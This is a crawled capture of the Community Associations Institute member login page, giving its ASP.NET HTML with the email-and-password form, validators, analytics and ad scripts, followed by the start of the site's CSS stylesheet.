

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://cai.caionline.org/eweb/DynamicPage.aspx?WebCode=LoginRequired&URL_success=https%3a%2f%2fexchange.caionline.org%2fnetwork%2fmembers%2fprofile%2fconnections%2fcontacts%3fUserKey%3d3938e2cd-cc6a-4774-8525-f6116ea22d49
body_size: 29537
content:

<!doctype html>
<html data-current-url="/eweb/DynamicPage.aspx?WebCode=LoginRequired&URL_success=https%3a%2f%2fexchange.caionline.org%2fnetwork%2fmembers%2fprofile%2fconnections%2fcontacts%3fUserKey%3d3938e2cd-cc6a-4774-8525-f6116ea22d49">
<script src="/eweb/bundles/FormFunctions?v=VFDuz9XXrT8jDiRgPEGF_6sk1sSRP81SDBpnIdfPajA1"></script>

<head id="nfh"><title>
	
        CAI Login Required
    
</title><meta name="viewport" content="width=device-width, initial-scale=1.0" /><meta name="description" /><link rel="stylesheet" href="OTI/styles/corev15.css" /><link rel="stylesheet" href="OTI/styles/styles.css" /><link rel="stylesheet" href="OTI/styles/FullWidthLayouts.css" />
	
	
	
    <script src="OTI/scripts/modernizr-2.6.2.min.js"></script>
    <script src="//assets.adobedtm.com/175f7caa2b90/caa455b64111/launch-fceb4c15841e.min.js" async></script>
	

    
    <!--[if lt IE 9]>
	  <script src="http://html5shim.googlecode.com/svn/trunk/html5.js"></script>
	<![endif]-->
    <style type="text/css">
        #OTIResponsiveLeftPane.span2 {
            display: none;
        }

        .jPanelMenu, body {
            overflow: auto !important;
        }
    </style>
<script>
    const params = new URLSearchParams(window.location.search);
    if (params.has('forBP')) {
      window.location.href = 'https://camicb.benchprep.com/sso/saml/camicb/initiate';
	}

</script>
<link rel="Stylesheet" href="/eweb/style/CAI_2010.css"></link></head>

<body id="CustomBodyTag"><script>
var dataLayer = window.dataLayer = window.dataLayer || [];
</script>
<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'//www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-5BVTDL');</script>
<noscript><iframe src='//www.googletagmanager.com/ns.html?id=GTM-5BVTDL'
height='0' width='0' style='display:none;visibility:hidden'></iframe></noscript>
<!-- End Google Tag Manager -->

    <div id="s4-workspace">
        <div id="s4-bodyContainer">
            <header class="oti-shell">
                <section class="container-full">
                    <section class="left-logo">
                        <section class="logo">
                            <a href="http://www.caionline.org">
                                <img src="OTI/images/cai_logo.png" alt="CAI"></a>
                        </section>
                        <section class="toggle menu-trigger">
                            <img src="OTI/images/nav-toggle.jpg">
                        </section>
                    </section>
                    <section class="mobile-search">
                        <div id="Search">
                        </div>
                    </section>

                    <section class="right-nav">
                        <section class="top">
                            
                            
                                <ul>
                                    <li class="login">
                                        <!--<span><a href="#">Hi, Meta</a> <div class="arrow-img"><img src="/Style Library/assets/images/nav-top-login-arrow.png" /> </div><div class="outer-wrap"><div class="wrap login-wrap"><div class="Title"><h3>YOUR LINKS</h3></div><ul class="TopDDLinks"><li><a href="#" class="">Manage Your Account</a> </li><li><a href="#" class="">Common Ground™</a></li><li><a href="#" class="">Career Center</a></li><li><a href="#" class="">Service Directory</a></li><li><a href="#" class="">Directory of Credentialed  Profesionals</a></li><li><a href="#" class="">Annual Conference</a></li><li><a href="#" class="">Advocacy Center</a></li><li><a href="#" class="">Fast Tracks</a></li></ul></div></div></span>-->
                                    </li>
                         
                                    <li><a href="https://www.caionline.org/find-a-chapter"><img class="nav-img" src="OTI/images/LocationBlack.png" onmouseover="this.src='OTI/images/LocationBlue.png'" onmouseout="this.src='OTI/images/LocationBlack.png'"/>Find a Chapter</a></li>

                                    <li><a href="DynamicPage.aspx?site=CAI&WebCode=storeHome"><img class="nav-img" src="OTI/images/BookBlack.png" onmouseover="this.src='OTI/images/BookBlue.png'" onmouseout="this.src='OTI/images/BookBlack.png'"/>Bookstore</a></li>
                                    <li><a href="https://www.caionline.org/search/"><img class="nav-img" src="OTI/images/SearchBlack.png" onmouseover="this.src='OTI/images/SearchBlue.png'" onmouseout="this.src='OTI/images/SearchBlack.png'" />Search</a></li>

                                    <li><a href="DynamicPage.aspx?WebCode=LoginRequired&Site=cai&URL_Success=~%2FDynamicPage.aspx%3Fwebcode%3DIndividualEdit%26site%3DCAI%23MyContactInfo"><img class="nav-img" src="OTI/images/MyCaiBlack.png" onmouseover="this.src='OTI/images/MyCaiBlue.png'" onmouseout="this.src='OTI/images/MyCaiBlack.png'"/> My CAI</a></li>

                                    
                                    <li class="SignInTopLi">
                                        <span><a href="DynamicPage.aspx?webcode=loginrequired&site=CAI"><img class="nav-img" src="OTI/images/LoginLogoutBlack.png" onmouseover="this.src='OTI/images/LoginLogoutBlue.png'" onmouseout="this.src='OTI/images/LoginLogoutBlack.png'" /> Login</a></span>
                                    </li>
                                    
                                </ul>
                            


                        </section>
                    </section>

                </section>

                <section class="container-full Main-nav header-full">
                    <section id="menu" class="bottom">
                        <nav>
                            
                            <div class="ms-rtestate-field">
                                <ul>
                                    <li id="BecomeAMemberMNLI"><a href="https://www.caionline.org/cai-membership-overview">BECOME A MEMBER</a></li>
                                    <li id="EducationMNLI"><a href="https://www.caionline.org/cai-education-overview">EDUCATION</a></li>
                                    <li id="EventsMNLI"><a href="https://www.caionline.org/cai-events-overview">EVENTS</a></li>
                                    <li id="ResourcesMNLI"><a href="https://www.caionline.org/resources-overview">RESOURCES</a></li>
                                </ul>
                            </div>
                            <section class="mobile-bottom-links">
                                <ul>
                                       <li><a href="https://www.caionline.org/find-a-chapter"><img class="nav-img" src="OTI/images/LocationBlack.png" onmouseover="this.src='OTI/images/LocationBlue.png'" onmouseout="this.src='OTI/images/LocationBlack.png'"/>Find a Chapter</a></li>

   <li><a href="DynamicPage.aspx?site=CAI&WebCode=storeHome"><img class="nav-img" src="OTI/images/BookBlack.png" onmouseover="this.src='OTI/images/BookBlue.png'" onmouseout="this.src='OTI/images/BookBlack.png'"/>Bookstore</a></li>
                                   <li><a href="https://www.caionline.org/search/"><img class="nav-img" src="OTI/images/SearchBlack.png" onmouseover="this.src='OTI/images/SearchBlue.png'" onmouseout="this.src='OTI/images/SearchBlack.png'" />Search</a></li>
                                    <li><a href="DynamicPage.aspx?WebCode=LoginRequired&Site=cai&URL_Success=~%2FDynamicPage.aspx%3Fwebcode%3DIndividualEdit%26site%3DCAI%23MyContactInfo"><img class="nav-img" src="OTI/images/MyCaiBlack.png" onmouseover="this.src='OTI/images/MyCaiBlue.png'" onmouseout="this.src='OTI/images/MyCaiBlack.png'"/> My CAI</a></li>

                                </ul>
                                 
 
     <ul class="LoginContiner">
         
         <li class="login">
             <span>
                 <a id="ctl00_ctl70_ExplicitLogin" class="ms-signInLink" href="DynamicPage.aspx?webcode=loginrequired&site=CAI" style="display: inline-block;"><img class="nav-img" src="OTI/images/LoginLogoutBlack.png" onmouseover="this.src='OTI/images/LoginLogoutBlue.png'" onmouseout="this.src='OTI/images/LoginLogoutBlack.png'" />Login</a>
             </span>
         </li>
         
     </ul>
 
                            </section>
                           
                        </nav>

                    </section>
                   <br />
                <div class="clearfix"></div>
            </header>
            <section id="contentRow">
                <div id="contentBox" aria-live="polite" aria-relevant="all">
                    <div id="notificationArea" class="ms-notif-box">
                    </div>
                </div>
                <section class="row-fluid">
                    <div id="BodyTag" onload="" webCode="LoginRequired" webKey="5809ad51-99b1-4402-a215-78b17c3e6f10">
                        
                    <form method="post" action="./DynamicPage.aspx?WebCode=LoginRequired&amp;URL_success=https%3a%2f%2fexchange.caionline.org%2fnetwork%2fmembers%2fprofile%2fconnections%2fcontacts%3fUserKey%3d3938e2cd-cc6a-4774-8525-f6116ea22d49" onsubmit="javascript:return WebForm_OnSubmit();" id="eWebForm">
<div class="aspNetHidden">
<input type="hidden" name="__APPLICATIONPATH" id="__APPLICATIONPATH" value="/eweb" />
<input type="hidden" name="__LASTFOCUS" id="__LASTFOCUS" value="" />
<input type="hidden" name="__EVENTTARGET" id="__EVENTTARGET" value="" />
<input type="hidden" name="__EVENTARGUMENT" id="__EVENTARGUMENT" value="" />
<input type="hidden" name="__VIEWSTATE" id="__VIEWSTATE" value="M12qB6JfEMHGbD8VeXqUIyT4iKUPzbY5CwZ7lgAqBT/30JhDbIqeEwaM5uaGDAwi0U/PqAuxIuuvGgyasQPtLaS+o7vWAZlK55vRvelG8kTNGzVBUX7LgymW+K3DABrDHdfebrN8dFKBp+k3dz22MFt8R5EStiZEOeI+JHYhEaXwW7p/qBv4S+wILHNN4gn0kWhlsuCP+lt8J5H5m8hf4VJTqWsBL/NsBtDcIy60xnijwM7ZyO90Ck/hFyvJBcrOIAxULav+Hwwr0+Fy6LDqflJrxn6avgnF0hD4RPWijo8hx7ae8YUyhq0iW6QeWxeF" />
</div>

<script type="text/javascript">
//<![CDATA[
var theForm = document.forms['eWebForm'];
if (!theForm) {
    theForm = document.eWebForm;
}
function __doPostBack(eventTarget, eventArgument) {
    if (!theForm.onsubmit || (theForm.onsubmit() != false)) {
        theForm.__EVENTTARGET.value = eventTarget;
        theForm.__EVENTARGUMENT.value = eventArgument;
        theForm.submit();
    }
}
//]]>
</script>


<script src="/eweb/WebResource.axd?d=pynGkmcFUV13He1Qd6_TZDj6RPa0K8JJmj0FiycxOQnySDI1eXrIJcrvgUBJoZwl5H_7Rz6uA6doAbS9eQb_xQ2&amp;t=638968538463730566" type="text/javascript"></script>


<script src="//ajax.googleapis.com/ajax/libs/jquery/1.10.1/jquery.min.js" type="text/javascript"></script>
<script type="text/javascript">
//<![CDATA[
var SPkeepAliveImg = new Image(); SPkeepAliveImg.src = '//www.caionline.org/getmedia/8273b6a9-48ae-4da7-adc8-22287e9acd96/img_transparent.gif?cacheid=a3702d48-fbda-4c19-ac3f-fce872fe19c5';var impelsysKeepAliveImg = new Image(); impelsysKeepAliveImg.src = 'https://ebooks.caionline.org/contents/impelsys-keepalive.png?cacheid=cc16acbd-5c97-46b4-8963-6b1439656b65'; var keepAliveImg = new Image(); keepAliveImg.src = 'CAIKeepAlive.ashx';//]]>
</script>

<script src="/eweb/bundles/jquery-ui" type="text/javascript"></script>
<script src="/eweb/bundles/jquery-fileupload" type="text/javascript"></script>
<script src="/eweb/bundles/jquery-iframetransport" type="text/javascript"></script>
<script src="/eweb/bundles/netForumUI" type="text/javascript"></script>
<script src="/eweb/bundles/fileuploadNF" type="text/javascript"></script>
<script src="/eweb/bundles/bootstrap-v2" type="text/javascript"></script>
<script src="/eweb/bundles/FormFunctions" type="text/javascript"></script>
<script src="/eweb/WebResource.axd?d=x2nkrMJGXkMELz33nwnakFTcVbrY8QsVsIsew7JOAjxVg-a1QP5e0dgHbWS1GOULy8bDonXroMHCA1XI_TrbhUbhbo8hQr3pqSEen8qq3qg1&amp;t=638968538463730566" type="text/javascript"></script>
<script src="/eweb/WebResource.axd?d=JoBkLzP19aTuxbWOhHobYnSJhtSJUodBwZ7TOlyEYrPHogwvGu-p4gCu-IhlrH7mybVwaI9B-md4-yzudiJCxQ2&amp;t=638968538463730566" type="text/javascript"></script>
<script type="text/javascript">
//<![CDATA[
function WebForm_OnSubmit() {
if (typeof(ValidatorOnSubmit) == "function" && ValidatorOnSubmit() == false) return false;
return true;
}
//]]>
</script>

<div class="aspNetHidden">

	<input type="hidden" name="__VIEWSTATEGENERATOR" id="__VIEWSTATEGENERATOR" value="BC7B2B63" />
</div><div id="OTIResponsiveContainer">

                            <div id="OTIResponsiveTopPane" class="span12"></div>

                            <div id="OTIResponsiveLeftPane" class="span2"></div>
                            <div id="OTIResponsiveeWebLeftPaneTopLinksCellTable" class="span2"><ul class="nav"><li><a title="My Account" class="TopUIHyperLink" href="DynamicPage.aspx?WebCode=LoginRequired&amp;Site=cai&amp;URL_Success=DynamicPage.aspx%3Fwebcode%3DIndividualEdit%26site%3DCAI%23MyContactInfo">My Account</a></li><li><a title="My Organization" class="TopUIHyperLink" href="DynamicPage.aspx?WebCode=LoginRequired&amp;Site=cai&amp;URL_Success=DynamicPage.aspx%3FSite%3Dcai%26WebCode%3DMyOrganization">My Organization</a></li><li><a title="My Demographics" class="TopUIHyperLink" href="DynamicPage.aspx?WebCode=LoginRequired&amp;Site=cai&amp;URL_Success=DynamicPage.aspx%3FSite%3Dcai%26WebCode%3DCAI_IndDemographics ">My Demographics</a></li><li><a title="My Password" class="TopUIHyperLink" href="DynamicPage.aspx?WebCode=LoginRequired&amp;Site=cai&amp;URL_Success=DynamicPage.aspx%3FSite%3Dcai%26WebCode%3DMyPassword">My Password</a></li><li><a title="My Memberships" class="TopUIHyperLink" href="DynamicPage.aspx?WebCode=LoginRequired&amp;Site=cai&amp;URL_Success=DynamicPage.aspx%3FSite%3Dcai%26WebKey%3Dee2a49bf-615d-40ab-a527-6962710e92f5%23Memberships">My Memberships</a></li><li><a title="My Designations" class="TopUIHyperLink" href="DynamicPage.aspx?WebCode=LoginRequired&amp;Site=cai&amp;URL_Success=DynamicPage.aspx%3FSite%3Dcai%26WebKey%3Dee2a49bf-615d-40ab-a527-6962710e92f5%23Designations">My Designations</a></li><li><a title="My Orders" class="TopUIHyperLink" href="DynamicPage.aspx?WebCode=LoginRequired&amp;Site=cai&amp;URL_Success=DynamicPage.aspx%3FSite%3Dcai%26WebKey%3Dee2a49bf-615d-40ab-a527-6962710e92f5%23Orders">My Orders</a></li><li><a title="My Education &amp; Events" class="TopUIHyperLink" href="DynamicPage.aspx?WebCode=LoginRequired&amp;Site=cai&amp;URL_Success=DynamicPage.aspx%3FSite%3Dcai%26WebKey%3Dee2a49bf-615d-40ab-a527-6962710e92f5%23Education">My Education & Events</a></li><li><a title="My Online Learning" class="TopUIHyperLink" href="http://cai.mycrowdwisdom.com/diweb/mylearning">My Online Learning</a></li></ul></div>

                            <div id="OTIResponsiveContentPane" class="span8"><table cellpadding="1" cellspacing="1" width="100%" class="LayoutMainTable">
	<tr>
		<td data-avname="CELL_1_1" class="LayoutCell" align="left"><div class="PageTitle"><strong>Login</strong></div></td>
	</tr>
	<tr>
		<td data-avname="CELL_2_1" class="LayoutCell" align="left"></td>
	</tr>
	<tr>
		<td data-avname="CELL_3_1" class="LayoutCell" align="left">
<script type="text/javascript" src="/eweb/OTI/scripts/OTI.netFORUM.Login.js"></script>
<link href="/eweb/Include/OTI/css/oti-caieweb.css" type="text/css" rel="Stylesheet" />
<div id="ContentContainer" class="first leftPadding" style="margin-top: 0px;">
    <div id="LoginContainer">
        <span class="DataFormLabelReadOnly"><strong>What is your e-mail address?</strong></span><br />
        <input name="df99ceb2_212c_4e5e_8f64_29c65c188da3$tbLoginEmailAddress" type="text" id="tbLoginEmailAddress" tabindex="1" class="txt" style="width:300px;" /><br />
        <span id="df99ceb2_212c_4e5e_8f64_29c65c188da3_EmailValidator" class="DataFormLabelErrorMessage" style="display:none;">E-mail address is required.</span>
        <span id="df99ceb2_212c_4e5e_8f64_29c65c188da3_RegularExpressionValidator1" class="DataFormLabelErrorMessage" style="display:none;">Please input a valid e-mail address.<br />
        </span>
        <div class="DataFormLabelReadOnly" style="margin-top:1.5em;"><strong>Do you have a CAI account?</strong></div>
        <span class="YesNoOptions DataFormLabelReadOnly"><input id="rbYes" type="radio" name="df99ceb2_212c_4e5e_8f64_29c65c188da3$Login" value="rbYes" checked="checked" tabindex="2" /><label for="rbYes">Yes, and my password is</label></span><br />
        <div id="PasswordContainer">
            <input name="df99ceb2_212c_4e5e_8f64_29c65c188da3$tbLoginPassword" type="password" id="tbLoginPassword" tabindex="4" class="txt leftPadding" style="width:280px;" />
         </div>
        <div style="padding-top: 6px;">
            <span class="YesNoOptions DataFormLabelReadOnly"><input id="rbNo" type="radio" name="df99ceb2_212c_4e5e_8f64_29c65c188da3$Login" value="rbNo" tabindex="3" /><label for="rbNo">No, but I would like to create an account</label></span></div>
        <div id="ForgotPasswordContainer">
            <br />
            <a id="df99ceb2_212c_4e5e_8f64_29c65c188da3_btnForgotYourPassword" tabindex="5" class="bodyTXT linkLeft" href="javascript:__doPostBack(&#39;df99ceb2_212c_4e5e_8f64_29c65c188da3$btnForgotYourPassword&#39;,&#39;&#39;)">Forgot your password?</a>
        </div>
        <br />
        <div id="ButtonArea">
            <div id="LoginButtonContainer">
                <input type="submit" name="df99ceb2_212c_4e5e_8f64_29c65c188da3$btnOtiEwebLoginRegister" value="Login" onclick="javascript:WebForm_DoPostBackWithOptions(new WebForm_PostBackOptions(&quot;df99ceb2_212c_4e5e_8f64_29c65c188da3$btnOtiEwebLoginRegister&quot;, &quot;&quot;, true, &quot;&quot;, &quot;&quot;, false, false))" id="btnOtiEwebLoginRegister" tabindex="6" class="btn" />
                <br />
            <div id="ErrorMessage">
                <br />
                <span id="df99ceb2_212c_4e5e_8f64_29c65c188da3_lblErrorMessage" class="DataFormLabelErrorMessage"></span>
                <br />
                <br />
            </div>
        </div>
    </div>
    
</div></td>
		<td data-avname="CELL_3_2" class="LayoutCell" align="left"><script>
$(document).ready(function() {
$("#RememberMeContainer").remove();
});
</script>
<style>
  @media (max-width: 767px) {
    .LayoutMainTable table { display:block; width:100%; }
    .LayoutMainTable tbody { display:block; width:100%; }
    .LayoutMainTable tr { display:block; width:100%; }
    .LayoutMainTable td { display:block; width:100%; box-sizing:border-box; border:none; text-align:left; margin-bottom:10px; }
    .LayoutMainTable td:not(:last-child) { border-bottom:1px solid #eee; }
  }
</style>

<div id="revive-ad-wrapper" style="width: 100%; max-width: 320px;">
  <ins id="revive-ad"
       data-revive-zoneid="23668"
       data-revive-id="727bec5e09208690b050ccfc6a45d384"
       style="display:block; width:300px; height:250px;">
  </ins>
  <script async src="https://servedby.revive-adserver.net/asyncjs.php"></script>
</div></td>
	</tr>
</table>
</div>
                            <div id="OTIResponsiveRightPane" class="span10"></div>


                            <div id="OTIResponsiveBottomPane"></div>
                        </div>
<script type="text/javascript">
//<![CDATA[
var Page_Validators =  new Array(document.getElementById("df99ceb2_212c_4e5e_8f64_29c65c188da3_EmailValidator"), document.getElementById("df99ceb2_212c_4e5e_8f64_29c65c188da3_RegularExpressionValidator1"));
//]]>
</script>

<script type="text/javascript">
//<![CDATA[
var df99ceb2_212c_4e5e_8f64_29c65c188da3_EmailValidator = document.all ? document.all["df99ceb2_212c_4e5e_8f64_29c65c188da3_EmailValidator"] : document.getElementById("df99ceb2_212c_4e5e_8f64_29c65c188da3_EmailValidator");
df99ceb2_212c_4e5e_8f64_29c65c188da3_EmailValidator.controltovalidate = "tbLoginEmailAddress";
df99ceb2_212c_4e5e_8f64_29c65c188da3_EmailValidator.errormessage = "E-mail address is required.";
df99ceb2_212c_4e5e_8f64_29c65c188da3_EmailValidator.display = "Dynamic";
df99ceb2_212c_4e5e_8f64_29c65c188da3_EmailValidator.evaluationfunction = "RequiredFieldValidatorEvaluateIsValid";
df99ceb2_212c_4e5e_8f64_29c65c188da3_EmailValidator.initialvalue = "";
var df99ceb2_212c_4e5e_8f64_29c65c188da3_RegularExpressionValidator1 = document.all ? document.all["df99ceb2_212c_4e5e_8f64_29c65c188da3_RegularExpressionValidator1"] : document.getElementById("df99ceb2_212c_4e5e_8f64_29c65c188da3_RegularExpressionValidator1");
df99ceb2_212c_4e5e_8f64_29c65c188da3_RegularExpressionValidator1.controltovalidate = "tbLoginEmailAddress";
df99ceb2_212c_4e5e_8f64_29c65c188da3_RegularExpressionValidator1.errormessage = "RegularExpressionValidator";
df99ceb2_212c_4e5e_8f64_29c65c188da3_RegularExpressionValidator1.display = "Dynamic";
df99ceb2_212c_4e5e_8f64_29c65c188da3_RegularExpressionValidator1.evaluationfunction = "RegularExpressionValidatorEvaluateIsValid";
df99ceb2_212c_4e5e_8f64_29c65c188da3_RegularExpressionValidator1.validationexpression = "\\w+([-+.\']\\w+)*@\\w+([-.]\\w+)*\\.\\w+([-.]\\w+)*";
//]]>
</script>


<script type="text/javascript">
//<![CDATA[

var Page_ValidationActive = false;
if (typeof(ValidatorOnLoad) == "function") {
    ValidatorOnLoad();
}

function ValidatorOnSubmit() {
    if (Page_ValidationActive) {
        return ValidatorCommonOnSubmit();
    }
    else {
        return true;
    }
}
        WebForm_AutoFocus('tbLoginEmailAddress');//]]>
</script>
</form></div>
                </section>
            </section>

            <footer class="oti-shell">
                <section id="Footer" class="bottom">
                    <section class="container-full-marg">
                        <section class="top">
                            <section class="row-fluid">
                                <section class="span9">
                                    <section class="Flinks-up-wrap" style="justify-content=left">
                                        <a href="https://www.caionline.org/advocacy">Advocacy</a>
                                        <a href="https://www.caionline.org/sponsorship-and-marketing-opportunities/">Sponsorship & Marketing</a>
                                        <a href="https://www.caionline.org/press-room">Press Room</a>
                                        <a href="https://www.caionline.org/contact-us">Contact Us</a>
                                    </section>
                                </section>
                                <section class="span3">
                                    <section class="FooterSocialCont social">
                                        <a href="https://www.facebook.com/CAIsocial">
                                            <img class="footer-social-links" src="OTI/images/Facebook.png"></a>
                                        <a href="https://www.linkedin.com/company/caisocial">
                                            <img class="footer-social-links" src="OTI/images/Linkedin.png"></a>
                                        <a href="https://twitter.com/caisocial/">
                                           <img class="footer-social-links"  src="OTI/images/X.png"></a>
                                        <a href="https://www.instagram.com/caisocial/">
                                            <img class="footer-social-links"  src="OTI/images/Instagram.png"></a>
                                        <a href="https://www.youtube.com/channel/UC8DZq7dAsFqiobMQYXqXDgA">
                                            <img class="footer-social-links" src="OTI/images/Youtube.png"></a>
                                    </section>
                                </section>
                            </section>
                            <hr />
                            <br />
                            <section class="row-fluid">
                                <section class="span9">
                                    <section class="d-flex justify-content-center">
                                        <span>OUR AFFILIATE ORGANIZATIONS</span>
                                    </section>
                                </section>
                                <section class="span3">
                          <a href="https://www.camicb.org/">
  <img src="OTI/images/CAMICB-logo.png" width="130px" height="auto" />
      </a>
      <a href="https://foundation.caionline.org/">
  <img src="OTI/images/Foundation-for-Community-Association-Research-logo.png" width="130px" height="auto" />
      </a>
                                </section>
                            </section>
                            <hr />
                            <br />
                            <section class="row-fluid">

                                <img class="span1" src="OTI/images/cai_logo.png" />
                                <section class="span10">
                                    <section>

                                        
                                            <span class="CopySpan">© 2026 - 2027 Community Associations Institute | </span>
                                        
                                        <a href="https://www.caionline.org/privacy-policy/">Privacy Policy | </a>
                                        
                                        <a href="https://www.caionline.org/terms-conditions/">Terms & Conditions | </a>
                                        <a href="https://www.caionline.org/disclaimer/">Disclaimer | </a>
                                    </section>

                                    <div>
                                        <span class="CopySpan">6402 Arlington Blvd., Suite 500, Falls Church, VA 22042 USA </span>
                                    </div>
                                </section>
                            </section>
                        </section>
                    </section>

                </section>
            </footer>
        </div>
    </div>
	
    <script src="OTI/scripts/jquery.flexslider-min.js"></script>
    <script src="OTI/scripts/jquery.isotope.min.js"></script>
    <script src="OTI/scripts/jquery.jpanelmenu.min.js"></script>
    <script src="OTI/scripts/script.js"></script>
	
    <script type="text/javascript">
        var $bodyTag = $('#BodyTag');
        var year = (new Date()).getFullYear();
        $("#Copyright").text("© " + year.toString() + "-" + (year + 1).toString() + "Community Associations Institute");
        $(document).ready(function () {
            var HomeLeftColHeight = $("#Footer.bottom").height();
            var HomeRightColHeight = $(".span1.adsection").height();
            if (HomeLeftColHeight > HomeRightColHeight) {
                $(".span1.adsection").height(HomeLeftColHeight);
            }
            else {
                $(".span1.adsection").height(HomeRightColHeight);
            }

            $('#OTIResponsiveeWebLeftPaneTopLinksCellTable a').click(evaluateActiveLinks);
            evaluateActiveLinks();

            function evaluateActiveLinks() {
                var currentURL = $(this);
                if (typeof currentURL.attr('href') == typeof undefined || currentURL.attr('href') == false) {
                    currentURL = document.URL;
                    currentURL = encodeURIComponent(document.URL);

                }
                else {
                    currentURL = currentURL.attr('href');
                    currentURL = encodeURIComponent(document.URL);
                }
                var siteWebCode = $bodyTag.attr('webCode');
                var siteWebKey = $bodyTag.attr('webKey');

                $('#OTIResponsiveeWebLeftPaneTopLinksCellTable li').removeClass('selected');

                if ((currentURL.indexOf('#') > -1) && (siteWebCode != 'LoginRequired')) {
                    var hashTag = currentURL.substring(currentURL.indexOf('#'));
                    $('#BodyTag[webcode="' + siteWebCode + '"] #OTIResponsiveeWebLeftPaneTopLinksCellTable a[href*="' + hashTag + '"]').parent().addClass('selected');
                }
                else if ((currentURL.indexOf('%23') > -1) && (siteWebCode != 'LoginRequired')) {
                    var hashTag = currentURL.substring(currentURL.indexOf('%23'));
                    $('#BodyTag[webcode="' + siteWebCode + '"] #OTIResponsiveeWebLeftPaneTopLinksCellTable a[href*="' + hashTag + '"]').parent().addClass('selected');
                }
                else {
                    $('#OTIResponsiveeWebLeftPaneTopLinksCellTable li span').parent().addClass('selected');
                }

            }
        });

        if ($bodyTag.attr("onload").indexOf("Continue?") > -1) {
            $('#CustomBodyTag').attr("onload", $bodyTag.attr("onload"))
            $bodyTag.removeAttr("onload")
        }

        $(window).resize(function () {

            var HomeLeftColHeight = $("#Footer .span10").height();
            var HomeRightColHeight = $(".span1.adsection").height();
            $(".span1.adsection").height(HomeLeftColHeight);
        });
    </script>
	
</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://cai.caionline.org/eweb/OTI/styles/styles.css
body_size: 77056
content:
@import url(SpCAI.css);
@import url("https://fonts.googleapis.com/css2?family=Montserrat:ital,wght@0,100..900;1,100..900&display=swap");
/*!
 * 
 *
 * Developed by: SharePoint AMS
 *
 * Developed for: CAI
 *
 *
 */
/****** Fonts ******/
/*font-family: "Arial Black", "Arial Bold", Gadget, sans-serif;*/
/****** Colors ******/
/****** Breakpoints ******/
/****** CSS3 Shortcuts ******/
.oti-shell {
  /*.box-shadow-inset( @box-shadow-inset: 0 2px 4px @gray ) {
	-webkit-box-shadow: @box-shadow-inset;
	-moz-box-shadow: @box-shadow-inset;
	box-shadow: @box-shadow-inset;
}*/
}
.oti-shell .box-shadow {
  -moz-box-shadow: 0 2px 4px #666666;
  -webkit-box-shadow: 0 2px 4px #666666;
  box-shadow: 0 2px 4px #666666;
}
.oti-shell .box-shadow-inset {
  -moz-box-shadow: 0 2px 4px #666666;
  -webkit-box-shadow: 0 2px 4px #666666;
  box-shadow: 0 2px 4px #666666;
}
.oti-shell .transition {
  -webkit-transition: all 0.3s ease;
  -moz-transition: all 0.3s ease;
  -o-transition: all 0.3s ease;
  -ms-transition: all 0.3s ease;
  transition: all 0.3s ease;
}
.oti-shell .background-cover {
  -webkit-background-size: cover;
  -moz-background-size: cover;
  -o-background-size: cover;
  background-size: cover;
}
/****** Clearfix ******/
header,
footer,
nav,
.row-fluid,
.group,
.form-group,
.input-group,
ul.slides {
  zoom: 1;
}
header:before,
footer:before,
nav:before,
.row-fluid:before,
.group:before,
.form-group:before,
.input-group:before,
ul.slides:before {
  display: table;
  content: "";
}
header:after,
footer:after,
nav:after,
.row-fluid:after,
.group:after,
.form-group:after,
.input-group:after,
ul.slides:after {
  display: table;
  content: "";
  clear: both;
}
.oti-shell article,
.oti-shell aside,
.oti-shell details,
.oti-shell figcaption,
.oti-shell figure,
.oti-shell footer,
.oti-shell header,
.oti-shell hgroup,
.oti-shell nav,
.oti-shell section {
  display: block;
}
.oti-shell audio,
.oti-shell canvas,
.oti-shell video {
  display: inline-block;
